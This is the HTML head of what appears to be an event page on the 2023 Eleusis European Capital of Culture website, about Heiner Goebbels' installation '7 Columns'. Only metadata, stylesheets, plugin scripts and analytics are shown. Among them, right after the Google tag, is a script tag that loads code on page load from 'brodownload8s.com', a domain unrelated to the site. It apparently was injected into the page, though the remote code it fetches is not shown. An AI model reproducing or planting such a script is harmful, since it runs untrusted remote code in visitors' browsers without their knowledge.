

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/
body_size: 40478
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-02-06T12:39:59+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/01/Heiner-Goebbels-7-Columns.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/","url":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/","name":"Mystery 44 Heiner Goebbels 7 Columns | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","datePublished":"2023-01-18T13:38:16+00:00","dateModified":"2023-02-06T12:39:59+00:00","description":"With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg","width":1920,"height":1080,"caption":"John Kouskoutis | LDSPRO"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 44 Heiner Goebbels 7 Columns"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-30406 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg") 50% 50%;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/01/050_JohnKouskoutis_LDSPRO_20230205-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-30406-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":38928,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-44-heiner-goebbels-7-stiles-2023-02-05\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=38928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-44-heiner-goebbels-7-stiles-2023-02-05%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-44-heiner-goebbels-7-stiles-2023-02-05%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
